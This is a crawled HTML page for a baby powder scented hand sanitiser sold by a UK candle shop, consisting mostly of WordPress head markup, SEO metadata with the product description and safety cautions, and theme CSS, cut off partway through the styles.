

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://busybeecandles.co.uk/product/baby-powder-scented-hand-sanitiser/
body_size: 85760
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://busybeecandles.co.uk/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"747fe348c6","_rest_nonce":"6182d2a88e","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/busybeecandles.co.uk\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"busybeecandles.co.uk","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"747fe348c6","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/busybeecandles.co.uk\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1639284700,"emailEncoderPassKey":"433e55151b85708ced7fcbd02528af5f","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Baby Powder Scented Hand Sanitiser -</title>
	<link rel="canonical" href="https://busybeecandles.co.uk/product/baby-powder-scented-hand-sanitiser/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Baby Powder Scented Hand Sanitiser -" />
	<meta property="og:description" content="&nbsp;  FRAGRANCE DESCRIPTION - Baby Powder is a wonderful fragrance taking you back to days gone by. Will fill your home with a beautiful fragrance of traditional Baby Powder. One of our most popular fragrances.  SCENTED HAND SANITISERS - A high strength alcohol based hand sanitiser with a twist. Fragrance! And not just any fragrance, Busy Bee Candles exceptional fragrance!  INSTRUCTIONS - Spray 3 or 4 sprays on each hand and rub vigorously. Allow the alcohol to evaporate. Repeat often for continued sanitisation.  CAUTION - Do not use on broken, damaged or otherwise inflamed skin. Avoid contact with eyes and face. In case of contact with eyes or face, rinse thoroughly with clean water. If irritation persists, seek medical advice. Keep away from children and pets. Use only as directed.  Contains Alcohol. Highly Flammable liquid and vapour. Keep out of reach of children &amp; pets. Keep away from heat, hot surfaces, sparks, open flames and other sources of heat &amp; ignition. No Smoking. Not Edible  PRODUCT DETAILS - 100ml(e), Made in UK, Busy Bee Candles Ltd." />
	<meta property="og:url" content="https://busybeecandles.co.uk/product/baby-powder-scented-hand-sanitiser/" />
	<meta property="og:site_name" content="Busy Bee Candles" />
	<meta property="article:publisher" content="https://www.facebook.com/BusyBeeCandles/" />
	<meta property="article:modified_time" content="2024-03-29T12:24:33+00:00" />
	<meta property="og:image" content="https://www.busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@BusyBeeCandles" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://busybeecandles.co.uk/product/baby-powder-scented-hand-sanitiser/","url":"https://busybeecandles.co.uk/product/baby-powder-scented-hand-sanitiser/","name":"Baby Powder Scented Hand Sanitiser -","isPartOf":{"@id":"https://busybeecandles.co.uk/#website"},"primaryImageOfPage":{"@id":"https://busybeecandles.co.uk/product/baby-powder-scented-hand-sanitiser/#primaryimage"},"image":{"@id":"https://busybeecandles.co.uk/product/baby-powder-scented-hand-sanitiser/#primaryimage"},"thumbnailUrl":"https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-scaled.jpg","datePublished":"2020-10-28T15:49:21+00:00","dateModified":"2024-03-29T12:24:33+00:00","breadcrumb":{"@id":"https://busybeecandles.co.uk/product/baby-powder-scented-hand-sanitiser/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://busybeecandles.co.uk/product/baby-powder-scented-hand-sanitiser/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://busybeecandles.co.uk/product/baby-powder-scented-hand-sanitiser/#primaryimage","url":"https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-scaled.jpg","contentUrl":"https://busybeecandles.co.uk/wp-content/uploads/2020/10/Hand-Sanitiser-Baby-Powder-scaled.jpg","width":2560,"height":2560},{"@type":"BreadcrumbList","@id":"https://busybeecandles.co.uk/product/baby-powder-scented-hand-sanitiser/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://busybeecandles.co.uk/"},{"@type":"ListItem","position":2,"name":"Discover our products","item":"https://busybeecandles.co.uk/shop-2/"},{"@type":"ListItem","position":3,"name":"Baby Powder Scented Hand Sanitiser"}]},{"@type":"WebSite","@id":"https://busybeecandles.co.uk/#website","url":"https://busybeecandles.co.uk/","name":"Busy Bee Candles","description":"Scented Candles, Wax Tarts and more expertly made in the UK","publisher":{"@id":"https://busybeecandles.co.uk/#organization"},"alternateName":"Busy Bee Candles","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://busybeecandles.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://busybeecandles.co.uk/#organization","name":"Busy Bee Candles Ltd","alternateName":"Busy Bee Candles","url":"https://busybeecandles.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://busybeecandles.co.uk/#/schema/logo/image/","url":"https://busybeecandles.co.uk/wp-content/uploads/2013/08/Upright-Logo-Black-sml-web-1.png","contentUrl":"https://busybeecandles.co.uk/wp-content/uploads/2013/08/Upright-Logo-Black-sml-web-1.png","width":400,"height":400,"caption":"Busy Bee Candles Ltd"},"image":{"@id":"https://busybeecandles.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BusyBeeCandles/","https://x.com/BusyBeeCandles","https://uk.pinterest.com/busybeecandles/","https://www.youtube.com/user/Busybeecandles","https://www.instagram.com/busy_bee_candles/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//busybeecandles.co.uk' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Busy Bee Candles &raquo; Feed" href="https://busybeecandles.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Busy Bee Candles &raquo; Comments Feed" href="https://busybeecandles.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Busy Bee Candles &raquo; Baby Powder Scented Hand Sanitiser Comments Feed" href="https://busybeecandles.co.uk/product/baby-powder-scented-hand-sanitiser/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://busybeecandles.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusybeecandles.co.uk%2Fproduct%2Fbaby-powder-scented-hand-sanitiser%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://busybeecandles.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusybeecandles.co.uk%2Fproduct%2Fbaby-powder-scented-hand-sanitiser%2F&#038;format=xml" />
<meta content="Divi v.4.27.5" name="generator"/><style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cleantalk-public-css-css' href='https://busybeecandles.co.uk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71.1_1769483697' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://busybeecandles.co.uk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71.1_1769483697' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://busybeecandles.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://busybeecandles.co.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://busybeecandles.co.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://busybeecandles.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://busybeecandles.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://busybeecandles.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://busybeecandles.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://busybeecandles.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='gateway-css' href='https://busybeecandles.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://busybeecandles.co.uk/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' type='text/css' media='all' />
<style id='divi-style-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 